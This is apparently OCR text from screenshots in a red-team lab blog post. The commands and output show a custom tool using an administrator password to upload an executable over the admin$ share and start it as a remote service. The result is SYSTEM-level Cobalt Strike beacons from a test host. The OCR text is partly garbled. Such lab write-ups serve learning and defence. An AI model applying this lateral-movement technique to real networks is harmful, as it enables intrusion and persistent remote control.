 C:\Users\Administrator\Desktop\ps>ConsoleApplication10.exe 192.168.159.143 administrator Motoo123!@#45 C:\Users\Administrator
\Desktop\ps\a.exe    lqqqqq
connect success \\192.168.159.143\admin$
upload success
create service success : 013033F4
OpenService succss
C:\Users\Administrator\Desktop\ps>ConsoleApplication10.exe 192.168.159.143 administrator Motoo123!@#45 C:\Users\Administrator
\Desktop\ps\a.exe    lqqlll
connect success \\192.168.159.143\admin$
upload success
create service success : 013033F4
OpenService succss
C:\Users\Administrator\Desktop\ps>
s\Administrator\Desktop>ipconfig
IP 設定
卡 區域連線 2:
特定 DNS 尾碼 . . . . . . . . :
本機 IPv6 位址 . . . . . . . : fe80::294f:7850:dd36:63a3%13
設定 IPv4 位址 . . . . . . . . : 169.254.99.163
路遮罩 . . . . . . . . . . . . : 255.255.0.0
閘道 . . . . . . . . . . . . . :
卡 區域連線:
特定 DNS 尾碼 . . . . . . . . :
本機 IPv6 位址 . . . . . . . : fe80::f574:c245:7f2b:1503%11
位址 . . . . . . . . . . . . : 192.168.159.149
路遮罩 . . . . . . . . . . . . : 255.255.255.0
閘道 . . . . . . . . . . . . . : 192.168.159.2
卡 isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
狀態 . . . . . . . . . . . . . : 媒體已中斷連線
特定 DNS 尾碼 . . . . . . . . :
卡 isatap.{B46549BB-033A-4FE7-8F2B-6CCA4B0FC426}:
狀態 . . . . . . . . . . . . . : 媒體已中斷連線
特定 DNS 尾碼 . . . . . . . . :
s\Administrator\Desktop>net use
的網路連線。
有任何項目。
s\Administrator\Desktop>
大小
1 KB
7 KB
18 KB
15 KB
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.159.143 192.168.159.143 159 SYSTEM * MOTOO-OWA2010
192.168.159.143 192.168.159.143 159 SYSTEM * MOTOO-OWA2010
192.168.159.143 192.168.159.143 159 SYSTEM * MOTOO-OWA2010
Event Log X Listeners X Beacon 192.168.159.143@3340 X
11/01 16:13:56 *** initial beacon from SYSTEM *@192.168.159.143 (MOTOO-OWA2010)
11/01 16:15:25 *** initial beacon from SYSTEM *@192.168.159.143 (MOTOO-OWA2010)
11/01 16:16:38 *** initial beacon from SYSTEM *@192.168.159.143 (MOTOO-OWA2010)
[11/01 16:20] 1111111
event>
^_^ Image From:
yangsirrr.github.io